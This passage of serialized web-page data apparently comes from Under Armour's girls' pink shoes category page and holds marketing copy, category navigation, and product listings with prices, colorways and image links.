istwoColumnLayout\":null,\"toggleImageDirection\":null},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":null,\"isCenterCopyText\":null,\"isNumbered\":null,\"position\":null,\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":null,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Under Armour girls' pink shoes are built with features that provide both comfort and performance. Available in colors from light pink to hot pink and with designs from lace-ups to slip-ons to hook \u0026 loop straps for easy on and off, our girls' pink sneakers are versatile enough to support you through any game or workout.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Whether you’re slipping into a pair of pink gym shoes for your workout or lacing up some court shoes for basketball practice, our shoes are built to help you get better. Their midsoles have high-tech cushioning to help protect your feet and ankles from impact so you can jump, cut, and weave in confidence. Their outsoles are made with high-traction materials designed for a wide range of terrain, from smooth wood and concrete courts to grass, dirt, or gravel trails and fields.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Each pair of our girls' pink shoes is made to deliver comfort and support. Their mesh uppers provide ventilation, allowing sweat to escape, helping your feet stay cool and comfortable. Our athletic shoes are designed with lightweight materials that minimize drag, allow for easy movement, and help you reach new heights.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"From the track to the court to the trail, our girls' pink sneakers are designed to give you a smooth ride. These kids’ pink sneakers are built to provide optimal cushioning and stability.\"}]}]},\"teaserTitle\":\"Comfort \u0026 Performance\"},\"athleteTags\":null,\"icon\":null,\"variantName\":\"triple-in-grid-seo\",\"mobileVariantName\":null,\"mobileIngridSetting\":null,\"placementIndex\":\"0\",\"contentId\":\"db14d9f3-1243-47f3-bee8-7450293728ac\",\"contentName\":\"Filtered-Girls-Pink-Shoes-and-Sneakers-seo-bottom-content\",\"slotType\":\"category-grid-bottom\"}],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"},\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La3\"}]\n"])</script><script>self.__next_f.push([1,"a4:I[494732,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/081286439e3f67c0.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a5:I[107748,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/081286439e3f67c0.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a3:[\"$undefined\",[\"$\",\"$La4\",null,{\"staticSearchParams\":\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"children\":[\"$\",\"$La5\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769636865874,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"girls\",\"shoes\",\"pink\"],\"searchParams\":\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\"}},\"searchRefinementInput\":{\"category\":\"girls-footwear\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Pink\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"girls-footwear\",\"name\":\"Shoes\",\"description\":null,\"displayName\":\"Athletic Shoes For Girls\",\"pageName\":\"girls' athletic and casual shoes\",\"url\":\"/c/girls/shoes/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Girls' Sneakers \u0026 Athletic Shoes\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"girls-footwear-basketball\",\"name\":\"Basketball\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/girls/shoes/basketball/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":{\"__typename\":\"Category\",\"id\":\"girls-footwear\"}},{\"__typename\":\"Category\",\"id\":\"girls-footwear-running\",\"name\":\"Running \u0026 Training\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/girls/shoes/running/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"girls-footwear-sandals-slides\",\"name\":\"Sandals \u0026 Slides\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/girls/shoes/sandals-slides/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"girls-footwear-softball\",\"name\":\"Softball\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/girls/shoes/softball/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"girls-footwear-sportstyle\",\"name\":\"Sportswear\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/girls/shoes/sportswear/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"}],\"parent\":{\"__typename\":\"Category\",\"id\":\"girls\",\"name\":\"Girls\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"girls-accessories\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Accessories\",\"alternativeUrl\":null,\"url\":\"/c/girls/accessories/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-baselayer\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Baselayer\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/baselayer/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-dresses\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Dresses \u0026 Skorts\",\"alternativeUrl\":null,\"url\":\"/c/girls-clothing-dresses/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-hoodies\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Hoodies \u0026 Sweatshirts\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/hoodies-sweatshirts/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-outerwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Jackets\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/outerwear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-bottoms\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Pants \u0026 Leggings\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/bottoms/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-tops\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shirts \u0026 Tops\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/tops/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/girls/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-shorts\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shorts\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/shorts/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-bras\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Sports Bras\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/sports-bras/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-swimwear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Swimwear\",\"alternativeUrl\":null,\"url\":\"/c/girls/clothing/swimsuits/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"girls-footwear\",\"name\":\"Shoes\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"name\":\"Kids\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"girls\",\"alternativeUrl\":null,\"url\":\"/c/girls/\",\"name\":\"Girls\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"girls-footwear\",\"alternativeUrl\":null,\"url\":\"/c/girls/shoes/\",\"name\":\"Shoes\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1d:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6006915-694-10.5K\",\"currency\":\"USD\",\"style\":\"6006915\",\"name\":\"UA Charged+ Assert 11 AC\",\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"Best Seller\",\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/running_and_training/ua_charged%2B_assert_11_ac_girls_pre-school_running_shoes/6006915.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Pre-School Running Shoes\",\"colors\":[{\"color\":\"694\",\"colorway\":\"Pink Rave / Fresco Blue / Iridescent\",\"hex\":\"D15798\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC, Pink\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-694_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-694_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"002\",\"colorway\":\"Black / Refresh Mint / Green Mode\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"B1D9D1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC, Black\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"productPromotions\":[]},{\"color\":\"464\",\"colorway\":\"Nimbus Blue / Nimbus Blue / White\",\"hex\":\"B5D3F0\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"B5D3F0\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-464_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC, Blue\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-464_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-464_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-464_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / Black / Metallic Silver\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC, Black\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray / Halo Gray / Rebel Pink\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC, Gray\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006915-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"10.5K\"},{\"size\":1},{\"size\":2}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006916-694-9K\",\"currency\":\"USD\",\"style\":\"6006916\",\"name\":\"UA Assert 11 AC\",\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":48,\"max\":48}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"Best Seller\",\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/running_and_training/ua_assert_11_ac_girls_infant_running_shoes/6006916.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Infant Running Shoes\",\"colors\":[{\"color\":\"694\",\"colorway\":\"Pink Rave / Fresco Blue / Iridescent\",\"hex\":\"D15798\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Assert 11 AC, Pink\",\"images\":[{\"assetName\":\"UA Assert 11 AC, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-694_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Assert 11 AC, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-694_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Assert 11 AC\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"014\",\"colorway\":\"Halo Gray / Halo Gray / Rebel Pink\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Assert 11 AC, Gray\",\"images\":[{\"assetName\":\"UA Assert 11 AC, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Assert 11 AC, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Assert 11 AC\"},\"team\":null,\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":48,\"max\":48}},\"productPromotions\":[]},{\"color\":\"464\",\"colorway\":\"Nimbus Blue / Nimbus Blue / White\",\"hex\":\"B5D3F0\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"B5D3F0\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-464_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Assert 11 AC, Blue\",\"images\":[{\"assetName\":\"UA Assert 11 AC, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-464_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Assert 11 AC, 